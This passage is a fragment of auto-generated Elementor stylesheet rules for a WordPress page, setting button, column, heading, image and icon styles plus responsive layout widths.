.elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-1438 .elementor-element.elementor-element-aaed59c .elementor-button:hover svg, .elementor-1438 .elementor-element.elementor-element-aaed59c .elementor-button:focus svg{fill:#000000;}.elementor-1438 .elementor-element.elementor-element-aaed59c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1438 .elementor-element.elementor-element-a5903c5 .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-1438 .elementor-element.elementor-element-b105bd7.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-b105bd7.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-b105bd7:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1438 .elementor-element.elementor-element-b105bd7 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-b105bd7 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-1438 .elementor-element.elementor-element-b105bd7 > .elementor-element-populated, .elementor-1438 .elementor-element.elementor-element-b105bd7 > .elementor-element-populated > .elementor-background-overlay, .elementor-1438 .elementor-element.elementor-element-b105bd7 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-1438 .elementor-element.elementor-element-b105bd7:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-b105bd7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1438 .elementor-element.elementor-element-6ac368f img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-1438 .elementor-element.elementor-element-3d6277c{text-align:center;}.elementor-1438 .elementor-element.elementor-element-3d6277c .elementor-heading-title{color:#54595f;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-1438 .elementor-element.elementor-element-9814ed9{text-align:center;}.elementor-1438 .elementor-element.elementor-element-9814ed9 .elementor-heading-title{color:#878787;font-family:"Roboto", Sans-serif;font-weight:300;text-transform:capitalize;}.elementor-1438 .elementor-element.elementor-element-9195f06 .elementor-spacer-inner{height:10px;}.elementor-1438 .elementor-element.elementor-element-255d825 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-1438 .elementor-element.elementor-element-255d825 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-1438 .elementor-element.elementor-element-255d825 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-1438 .elementor-element.elementor-element-255d825 .elementor-button:hover, .elementor-1438 .elementor-element.elementor-element-255d825 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-1438 .elementor-element.elementor-element-255d825 .elementor-button:hover svg, .elementor-1438 .elementor-element.elementor-element-255d825 .elementor-button:focus svg{fill:#000000;}.elementor-1438 .elementor-element.elementor-element-255d825 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1438 .elementor-element.elementor-element-eef0acb .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-1438 .elementor-element.elementor-element-4be8010.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-4be8010.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-4be8010:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1438 .elementor-element.elementor-element-4be8010 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-4be8010 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-1438 .elementor-element.elementor-element-4be8010 > .elementor-element-populated, .elementor-1438 .elementor-element.elementor-element-4be8010 > .elementor-element-populated > .elementor-background-overlay, .elementor-1438 .elementor-element.elementor-element-4be8010 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-1438 .elementor-element.elementor-element-4be8010:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-4be8010 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1438 .elementor-element.elementor-element-1b657b7 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-1438 .elementor-element.elementor-element-5216bc0{text-align:center;}.elementor-1438 .elementor-element.elementor-element-5216bc0 .elementor-heading-title{color:#54595f;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-1438 .elementor-element.elementor-element-c3b76b1{text-align:center;}.elementor-1438 .elementor-element.elementor-element-c3b76b1 .elementor-heading-title{color:#878787;font-family:"Roboto", Sans-serif;font-weight:300;text-transform:capitalize;}.elementor-1438 .elementor-element.elementor-element-b729684 .elementor-spacer-inner{height:10px;}.elementor-1438 .elementor-element.elementor-element-9af165d .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-1438 .elementor-element.elementor-element-9af165d .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-1438 .elementor-element.elementor-element-9af165d .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-1438 .elementor-element.elementor-element-9af165d .elementor-button:hover, .elementor-1438 .elementor-element.elementor-element-9af165d .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-1438 .elementor-element.elementor-element-9af165d .elementor-button:hover svg, .elementor-1438 .elementor-element.elementor-element-9af165d .elementor-button:focus svg{fill:#000000;}.elementor-1438 .elementor-element.elementor-element-9af165d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1438 .elementor-element.elementor-element-1ff00a6 .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-1438 .elementor-element.elementor-element-400be68.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-400be68.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-400be68:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1438 .elementor-element.elementor-element-400be68 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-400be68 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-1438 .elementor-element.elementor-element-400be68 > .elementor-element-populated, .elementor-1438 .elementor-element.elementor-element-400be68 > .elementor-element-populated > .elementor-background-overlay, .elementor-1438 .elementor-element.elementor-element-400be68 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-1438 .elementor-element.elementor-element-400be68:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-400be68 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1438 .elementor-element.elementor-element-c8f7100 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-1438 .elementor-element.elementor-element-144a0d3{text-align:center;}.elementor-1438 .elementor-element.elementor-element-144a0d3 .elementor-heading-title{color:#54595f;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-1438 .elementor-element.elementor-element-a17c82f{text-align:center;}.elementor-1438 .elementor-element.elementor-element-a17c82f .elementor-heading-title{color:#878787;font-family:"Roboto", Sans-serif;font-weight:300;text-transform:capitalize;}.elementor-1438 .elementor-element.elementor-element-2ed3d73 .elementor-spacer-inner{height:10px;}.elementor-1438 .elementor-element.elementor-element-14f71f3 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-1438 .elementor-element.elementor-element-14f71f3 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-1438 .elementor-element.elementor-element-14f71f3 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-1438 .elementor-element.elementor-element-14f71f3 .elementor-button:hover, .elementor-1438 .elementor-element.elementor-element-14f71f3 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-1438 .elementor-element.elementor-element-14f71f3 .elementor-button:hover svg, .elementor-1438 .elementor-element.elementor-element-14f71f3 .elementor-button:focus svg{fill:#000000;}.elementor-1438 .elementor-element.elementor-element-14f71f3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1438 .elementor-element.elementor-element-3799bc1 .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-1438 .elementor-element.elementor-element-ace9ee5.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-ace9ee5.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-ace9ee5:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1438 .elementor-element.elementor-element-ace9ee5 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-ace9ee5 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-1438 .elementor-element.elementor-element-ace9ee5 > .elementor-element-populated, .elementor-1438 .elementor-element.elementor-element-ace9ee5 > .elementor-element-populated > .elementor-background-overlay, .elementor-1438 .elementor-element.elementor-element-ace9ee5 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-1438 .elementor-element.elementor-element-ace9ee5:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-ace9ee5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1438 .elementor-element.elementor-element-bb39761 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-1438 .elementor-element.elementor-element-60a614e{text-align:center;}.elementor-1438 .elementor-element.elementor-element-60a614e .elementor-heading-title{color:#54595f;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-1438 .elementor-element.elementor-element-b54d8ee{text-align:center;}.elementor-1438 .elementor-element.elementor-element-b54d8ee .elementor-heading-title{color:#878787;font-family:"Roboto", Sans-serif;font-weight:300;text-transform:capitalize;}.elementor-1438 .elementor-element.elementor-element-08632b2 .elementor-spacer-inner{height:10px;}.elementor-1438 .elementor-element.elementor-element-ab027a2 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-1438 .elementor-element.elementor-element-ab027a2 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-1438 .elementor-element.elementor-element-ab027a2 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#000000;color:#000000;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-1438 .elementor-element.elementor-element-ab027a2 .elementor-button:hover, .elementor-1438 .elementor-element.elementor-element-ab027a2 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-1438 .elementor-element.elementor-element-ab027a2 .elementor-button:hover svg, .elementor-1438 .elementor-element.elementor-element-ab027a2 .elementor-button:focus svg{fill:#000000;}.elementor-1438 .elementor-element.elementor-element-ab027a2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1438 .elementor-element.elementor-element-e215648 .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-1438 .elementor-element.elementor-element-c987964.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-c987964.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-c987964:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1438 .elementor-element.elementor-element-c987964 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-c987964 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-1438 .elementor-element.elementor-element-c987964 > .elementor-element-populated, .elementor-1438 .elementor-element.elementor-element-c987964 > .elementor-element-populated > .elementor-background-overlay, .elementor-1438 .elementor-element.elementor-element-c987964 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-1438 .elementor-element.elementor-element-c987964:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-c987964 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1438 .elementor-element.elementor-element-5a82253 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-1438 .elementor-element.elementor-element-3d67d35{text-align:center;}.elementor-1438 .elementor-element.elementor-element-3d67d35 .elementor-heading-title{color:#54595f;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-1438 .elementor-element.elementor-element-2a9cd49{text-align:center;}.elementor-1438 .elementor-element.elementor-element-2a9cd49 .elementor-heading-title{color:#878787;font-family:"Roboto", Sans-serif;font-weight:300;text-transform:capitalize;}.elementor-1438 .elementor-element.elementor-element-3905225 .elementor-spacer-inner{height:10px;}.elementor-1438 .elementor-element.elementor-element-b517e54 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-1438 .elementor-element.elementor-element-b517e54 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-1438 .elementor-element.elementor-element-b517e54 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-1438 .elementor-element.elementor-element-b517e54 .elementor-button:hover, .elementor-1438 .elementor-element.elementor-element-b517e54 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-1438 .elementor-element.elementor-element-b517e54 .elementor-button:hover svg, .elementor-1438 .elementor-element.elementor-element-b517e54 .elementor-button:focus svg{fill:#000000;}.elementor-1438 .elementor-element.elementor-element-b517e54 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1438 .elementor-element.elementor-element-cc33448 .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-1438 .elementor-element.elementor-element-fa90710.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-fa90710.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-fa90710:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1438 .elementor-element.elementor-element-fa90710 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-fa90710 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-1438 .elementor-element.elementor-element-fa90710 > .elementor-element-populated, .elementor-1438 .elementor-element.elementor-element-fa90710 > .elementor-element-populated > .elementor-background-overlay, .elementor-1438 .elementor-element.elementor-element-fa90710 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-1438 .elementor-element.elementor-element-fa90710:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-fa90710 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1438 .elementor-element.elementor-element-be17331 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-1438 .elementor-element.elementor-element-c70b290{text-align:center;}.elementor-1438 .elementor-element.elementor-element-c70b290 .elementor-heading-title{color:#54595f;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-1438 .elementor-element.elementor-element-cbb53d6{text-align:center;}.elementor-1438 .elementor-element.elementor-element-cbb53d6 .elementor-heading-title{color:#878787;font-family:"Roboto", Sans-serif;font-weight:300;text-transform:capitalize;}.elementor-1438 .elementor-element.elementor-element-700e24f .elementor-spacer-inner{height:10px;}.elementor-1438 .elementor-element.elementor-element-f585fa9 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-1438 .elementor-element.elementor-element-f585fa9 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-1438 .elementor-element.elementor-element-f585fa9 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-1438 .elementor-element.elementor-element-f585fa9 .elementor-button:hover, .elementor-1438 .elementor-element.elementor-element-f585fa9 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-1438 .elementor-element.elementor-element-f585fa9 .elementor-button:hover svg, .elementor-1438 .elementor-element.elementor-element-f585fa9 .elementor-button:focus svg{fill:#000000;}.elementor-1438 .elementor-element.elementor-element-f585fa9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1438 .elementor-element.elementor-element-cf414c9 .elementor-spacer-inner{height:10px;}.elementor-1438 .elementor-element.elementor-element-e8a7aeb:not(.elementor-motion-effects-element-type-background), .elementor-1438 .elementor-element.elementor-element-e8a7aeb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(2, 1, 1, 0);}.elementor-1438 .elementor-element.elementor-element-e8a7aeb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1438 .elementor-element.elementor-element-e8a7aeb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1438 .elementor-element.elementor-element-4b6351f:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1438 .elementor-element.elementor-element-4b6351f > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(255, 255, 255, 0);}.elementor-1438 .elementor-element.elementor-element-4b6351f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;padding:50px 25px 50px 25px;}.elementor-1438 .elementor-element.elementor-element-4b6351f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1438 .elementor-element.elementor-element-014d554{text-align:center;}.elementor-1438 .elementor-element.elementor-element-014d554 .elementor-heading-title{color:#878787;font-weight:500;text-transform:uppercase;}.elementor-1438 .elementor-element.elementor-element-6f33944 .elementor-spacer-inner{height:10px;}.elementor-1438 .elementor-element.elementor-element-45b5005{color:var( --e-global-color-text );font-size:15px;line-height:0.6em;}.elementor-1438 .elementor-element.elementor-element-b7a4313 .elementor-spacer-inner{height:10px;}.elementor-1438 .elementor-element.elementor-element-d2e81a4 .elementor-icon-wrapper{text-align:center;}.elementor-1438 .elementor-element.elementor-element-d2e81a4.elementor-view-stacked .elementor-icon{background-color:#7a7a7a;}.elementor-1438 .elementor-element.elementor-element-d2e81a4.elementor-view-framed .elementor-icon, .elementor-1438 .elementor-element.elementor-element-d2e81a4.elementor-view-default .elementor-icon{color:#7a7a7a;border-color:#7a7a7a;}.elementor-1438 .elementor-element.elementor-element-d2e81a4.elementor-view-framed .elementor-icon, .elementor-1438 .elementor-element.elementor-element-d2e81a4.elementor-view-default .elementor-icon svg{fill:#7a7a7a;}.elementor-1438 .elementor-element.elementor-element-d2e81a4 .elementor-icon{font-size:20px;}.elementor-1438 .elementor-element.elementor-element-d2e81a4 .elementor-icon i, .elementor-1438 .elementor-element.elementor-element-d2e81a4 .elementor-icon svg{transform:rotate(0deg);}@media(min-width:768px){.elementor-1438 .elementor-element.elementor-element-111aa1ff{width:100%;}.elementor-1438 .elementor-element.elementor-element-e05859f{width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1438 .elementor-element.elementor-element-759cb6fe{width:50%;}.elementor-1438 .elementor-element.elementor-element-730dc5d4{width:50%;}.elementor-1438 .elementor-element.elementor-element-349ecf8a{width:50%;}.elementor-1438 .elementor-element.elementor-element-388b5795{width:50%;}.elementor-1438 .elementor-element.elementor-element-14d2e38d{width:50%;}.elementor-1438 .elementor-element.elementor-element-55e78838{width:50%;}.elementor-1438 .elementor-element.elementor-element-2b4baa0c{width:50%;}.elementor-1438 .elementor-element.elementor-element-4e771e97{width:50%;}.elementor-1438 .elementor-element.elementor-element-907f7f1{width:50%;}.elementor-1438 .elementor-element.elementor-element-b9cc8b7{width:50%;}.elementor-1438 .elementor-element.elementor-element-76d95e2{width:50%;}.elementor-1438 .elementor-element.elementor-element-3e2fad4{width:50%;}.elementor-1438 .elementor-element.elementor-element-a7162ee{width:50%;}.elementor-1438 .elementor-element.elementor-element-40cb066{width:50%;}.elementor-1438 .elementor-element.elementor-element-051f6ef{width:50%;}.elementor-1438 .elementor-element.elementor-element-86b2323{width:50%;}.elementor-1438 .elementor-element.elementor-element-a30c250{width:50%;}.elementor-1438 .elementor-element.elementor-element-fb1d013{width:50%;}.elementor-1438 .elementor-element.elementor-element-b105bd7{width:50%;}.elementor-1438 .elementor-element.elementor-element-4be8010{width:50%;}.elementor-1438 .elementor-element.elementor-element-400be68{width:50%;}.elementor-1438 .elementor-element.elementor-element-ace9ee5{width:50%;}.elementor-1438 .elementor-element.elementor-element-c987964{width:50%;}.elementor-1438 .elementor-element.elementor-element-fa90710{width:50%;}}@media(max-width:1024px){.elementor-1438 .elementor-element.elementor-element-759cb6fe > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-1438 .elementor-element.elementor-element-6e99b2aa .elementor-heading-title{font-size:15px;}.elementor-1438 .elementor-element.elementor-element-730dc5d4 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-1438 .elementor-element.elementor-element-48fc73cc .elementor-heading-title{font-size:15px;}.elementor-1438 .elementor-element.elementor-element-349ecf8a > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-1438 .elementor-element.elementor-element-67a2f488 .elementor-heading-title{font-size:15px;}.elementor-1438 .elementor-element.elementor-element-388b5795 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-1438 .elementor-element.elementor-element-5b067740 .elementor-heading-title{font-size:15px;}.elementor-1438 .elementor-element.elementor-element-14d2e38d > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-1438 .elementor-element.elementor-element-41d0d81e .elementor-heading-title{font-size:15px;}.elementor-1438 .elementor-element.elementor-element-55e78838 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-1438 .elementor-element.elementor-element-62dcc896 .elementor-heading-title{font-size:15px;}.elementor-1438 .elementor-element.elementor-element-2b4baa0c > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-1438 .elementor-element.elementor-element-687abab8 .elementor-heading-title{font-size:15px;}.elementor-1438 .elementor-element.elementor-element-4e771e97 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-1438 .elementor-element.elementor-element-763134f8 .elementor-heading-title{font-size:15px;}.elementor-1438 .elementor-element.elementor-element-907f7f1 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-1438 .elementor-element.elementor-element-0896ea7 .elementor-heading-title{font-size:15px;}.elementor-1438 .elementor-element.elementor-element-b9cc8b7 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-1438 .elementor-element.elementor-element-7f6b369 .elementor-heading-title{font-size:15px;}.elementor-1438 .elementor-element.elementor-element-76d95e2 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-1438 .elementor-element.elementor-element-a7df32b .elementor-heading-title{font-size:15px;}.elementor-1438 .elementor-element.elementor-element-3e2fad4 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-1438 .elementor-element.elementor-element-f1f4f03 .elementor-heading-title{font-size:15px;}.elementor-1438 .elementor-element.elementor-element-a7162ee > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-1438 .elementor-element.elementor-element-e137af3 .elementor-heading-title{font-size:15px;}.elementor-1438 .elementor-element.elementor-element-40cb066 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-1438 .elementor-element.elementor-element-a19630b .elementor-heading-title{font-size:15px;}.elementor-1438 .elementor-element.elementor-element-051f6ef > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-1438 .elementor-element.elementor-element-3752ca1 .elementor-heading-title{font-size:15px;}.elementor-1438 .elementor-element.elementor-element-86b2323 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-1438 .elementor-element.elementor-element-f2363f6 .elementor-heading-title{font-size:15px;}.elementor-1438 .elementor-element.elementor-element-a30c250 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-1438 .elementor-element.elementor-element-d6a7753 .elementor-heading-title{font-size:15px;}.elementor-1438 .elementor-element.elementor-element-fb1d013 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-1438 .elementor-element.elementor-element-697f46c .elementor-heading-title{font-size:15px;}.elementor-1438 .elementor-element.elementor-element-b105bd7 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-1438 .elementor-element.elementor-element-9814ed9 .elementor-heading-title{font-size:15px;}.elementor-1438 .elementor-element.elementor-element-4be8010 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-1438 .elementor-element.elementor-element-c3b76b1 .elementor-heading-title{font-size:15px;}.elementor-1438 .elementor-element.elementor-element-400be68 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-1438 .elementor-element.elementor-element-a17c82f .elementor-heading-title{font-size:15px;}.elementor-1438 .elementor-element.elementor-element-ace9ee5 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-1438 .elementor-element.elementor-element-b54d8ee .elementor-heading-title{font-size:15px;}.elementor-1438 .elementor-element.elementor-element-c987964 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-1438 .elementor-element.elementor-element-2a9cd49 .elementor-heading-title{font-size:15px;}.elementor-1438 